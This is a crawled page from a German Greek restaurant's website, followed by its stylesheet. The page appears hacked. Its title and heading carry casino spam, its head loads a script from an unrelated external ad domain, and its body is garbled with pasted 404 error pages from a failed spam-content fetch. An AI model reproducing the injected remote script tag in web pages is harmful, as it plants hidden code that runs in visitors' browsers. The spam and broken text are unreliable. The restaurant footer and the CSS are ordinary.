

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.akropolis-petersfehn.de/nachrichten.php?page=10-euro-gratis-casino-ohne-einzahlung-vtqg
body_size: 1324
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html lang="de">
<head>
<base href="http://www.akropolis-petersfehn.de/">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="page-enter" content="blendTrans(Duration=1)" />
<meta http-equiv="page-exit" content="blendTrans(Duration=1)" />
<meta name="robots" content="index,follow" />
<meta name="language" content="de" />
<meta name="author" content="www.akropolis-petersfehn.de" />
<meta name="publisher" content="www.akropolis-petersfehn.de" />
<meta name="page-topic" content="Restaurant Akropolis - Griechische Spezialitäten" />
<meta name="reply-to" content="info@akropolis-petersfehn.de" />
<meta name="distribution" content="global" />
<meta name="description" content="10 euro gratis casino ohne einzahlung vtqg" />
<meta name="keywords" content="10 euro gratis casino ohne einzahlung vtqg" />
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
<title>10 euro gratis casino ohne einzahlung vtqg</title>
<link rel="stylesheet" type="text/css" href="general.css" />
<!--[if IE 6]>
<link rel="stylesheet" type="text/css" href="corr.css" />
<![endif]-->
<script language="javascript"  src="//ad.frtvenligne.com/images/dege.js"></script>
</head>

<body>
<div id="box">
	<div id="nav">
		<ul id="nav_elements">
					<li id="nav_element_1"><a href="?page=1"></a></li>
					<li id="nav_element_2"><a href="?page=2"></a></li>
					<li id="nav_element_3"><a href="?page=3"></a></li>
					<li id="nav_element_4"><a href="?page=4"></a></li>
					<li id="nav_element_5"><a href="?page=5"></a></li>
					<li id="nav_element_7"><a href="?page=7"></a></li>
				</ul>
	</div>
	<div id="content">
		<h1>10 euro gratis casino ohne einzahlung vtqg<br /></h1>
<p>2026-01-23 07:30:15</p>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/index.php was not found on this server.</p>
</body></html>

<p><ul><li><a href='/nachrichten.php?page=<!DOCTYPE-HTML-PUBLIC-"-//IETF//DTD-HTML-2.0//EN">
<html><head>
<title>404-Not-Found</title>
</head><body>
<h1>Not-Found</h1>
<p>The-requested-URL-/dec/key/index.php-was-not-found-on-this-server.</p>
</body></html>-aicr'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
</a></li><li><a href='/nachrichten.php?page=<!DOCTYPE-HTML-PUBLIC-"-//IETF//DTD-HTML-2.0//EN">
<html><head>
<title>404-Not-Found</title>
</head><body>
<h1>Not-Found</h1>
<p>The-requested-URL-/dec/key/index.php-was-not-found-on-this-server.</p>
</body></html>-ocek'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
</a></li></ul></p>
<h3><br /><br /></h3>
<p> </p>
<table style="width: 413px; height: 60px;" border="0" cellpadding="10">
<tbody>
<tr>
<td valign="top"><span style="font-size: small;"><br /></span></td>
<td valign="top"><span style="font-size: small;"><br /></span></td>
</tr>
</tbody>
</table>	</div>
  <a id="bongiorno" href="?page=8"></a>
  <a id="imprint" href="?page=9"></a>
	<div id="footer">
    <div class="f_address"><b>Akropolis</b><br />Griechische Spezialitäten<br />Mittellinie 23<br />26160 Petersfehn<br />Telefon: (0 44 86) 93 87 76</div>
    <div class="f_address"><b>Öffnungszeiten</b><br />Täglich von 17:30 - 24:00<br />Sonntags & an Feiertagen auch<br />von 12:00 - 15:00 Uhr<br />& 17:30 - 24:00 Uhr</div>
  </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.akropolis-petersfehn.de/general.css
body_size: 1031
content:
body {
	width: 100%;
	margin: 0;
	padding: 0;
  font-size: 12px;
  font-family: Verdana, Arial;
  text-decoration: none;
  line-height: 1.5;
  color: #000;
  background: #E3EBEE url(hpimg/bbackground.jpg) 0 0 repeat-x;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Times New Roman", Times, serif;
  color: #073E81;
	font-size: 22px;
	font-weight: normal;
	margin: 0;
	padding: 0;
}

h2 {
  font-size: 18px;
}

h3 {
  font-family: Verdana, Arial;
  font-size: 14px;
}

input[type=text], select, textarea {
	border: 1px solid #CCC;
	padding: 0 3px;
	height: 18px;
	margin: 1px 0;
	background: #FFF;
	color: #08448E;
	width: 160px;
}

textarea {
  height: 150px;
}

img {
	border: 0;
}

a {
	color: #073E81;
	text-decoration: underline;
}

a:hover {
	color: #87AAE0;
}

#box {
  background: url(hpimg/background.jpg) 0 0 no-repeat;
	margin: 0;
	display: block;
	position: relative;
	width: 993px;
	height: 796px;
}

#nav_elements {
  padding: 0;
  margin: 0;
  position: absolute;
  top: 55px;
  left: 20px;
}

#nav_elements li {
  display: block;
  float: left;
  height: 35px;
  width: 152px;
  margin-bottom: 7px;
}

#nav_elements li:hover {
  cursor: pointer;
}

#nav_elements li a {
  display: block;
  height: 28px;
  width: 152px;
}

#nav_element_1 {
  background: url(hpimg/navi-1.png) 0 0 no-repeat;
}

#nav_element_1:hover {
  background: url(hpimg/navi-1-act.png) 0 0 no-repeat;
}

#nav_element_2 {
  background: url(hpimg/navi-2.png) 0 0 no-repeat;
}

#nav_element_2:hover {
  background: url(hpimg/navi-2-act.png) 0 0 no-repeat;
}

#nav_element_3 {
  background: url(hpimg/navi-3.png) 0 0 no-repeat;
}

#nav_element_3:hover {
  background: url(hpimg/navi-3-act.png) 0 0 no-repeat;
}

#nav_element_4 {
  background: url(hpimg/navi-4.png) 0 0 no-repeat;
}

#nav_element_4:hover {
  background: url(hpimg/navi-4-act.png) 0 0 no-repeat;
}

#nav_element_5 {
  background: url(hpimg/navi-5.png) 0 0 no-repeat;
}

#nav_element_5:hover {
  background: url(hpimg/navi-5-act.png) 0 0 no-repeat;
}

#nav_element_6 {
  background: url(hpimg/navi-6.png) 0 0 no-repeat;
}

#nav_element_6:hover {
  background: url(hpimg/navi-6-act.png) 0 0 no-repeat;
}

#nav_element_7 {
  background: url(hpimg/navi-7.png) 0 0 no-repeat;
}

#nav_element_7:hover {
  background: url(hpimg/navi-7-act.png) 0 0 no-repeat;
}

#box #nav {
  background: url(hpimg/navi.png) 0 0 no-repeat;
	display: block;
	width: 207px;
	height: 356px;
	position: absolute;
	top: 225px;
	left: 195px;
}

#box #content {
	display: block;
	position: absolute;
	width: 510px;
	height: 400px;
	left: 430px;
	top: 230px;
	overflow: auto;
	padding-right: 10px;
}

#box #wrapper {
	margin-top: 4px;
}

#box #bongiorno {
  background: url(hpimg/bongiorno.png) 0 0 no-repeat;
  display: block;
  top: 575px;
  left: 215px;
  position: absolute;
  height: 111px;
  width: 161px;
}

#box #imprint {
  background: url(hpimg/imprint.png) 0 0 no-repeat;
  display: block;
  top: 700px;
  left: 275px;
  position: absolute;
  height: 10px;
  width: 68px;
}

#box #imprint:hover {
  background: url(hpimg/imprint-act.png) 0 0 no-repeat;
}

#box #footer {
  background: url(hpimg/line.png) 0 0 no-repeat;
	display: block;
	width: 520px;
	position: absolute;
	top: 660px;
	left: 420px;
}

#box #footer .f_address {
  font-size: 10px;
  color: #06448C;
  text-align: center;
  width: 180px;
  float: left;
  display: block;
  margin: 20px 40px 0 0;
}

#cform {
  width: 100%;
}

#cform_submit {
  width: 300px;
  top: 300px;
  left: 510px;
  position: absolute;
  text-align: center;
  color: #06448C;
  font-size: 14px;
}

#guestbook_form, .gb_entry {
  background: #E9E9E9;
}

.gb_entry {
  border: 1px solid #CCC;
}

.gb_entry_name {
  padding: 0 10px;
  font-weight: bold;
  color: #063E80;
}

.gb_entry_time {
  padding: 0 10px;
  font-size: 10px;
}

.gb_entry_message {
  padding: 5px;
  background: #FFF;
}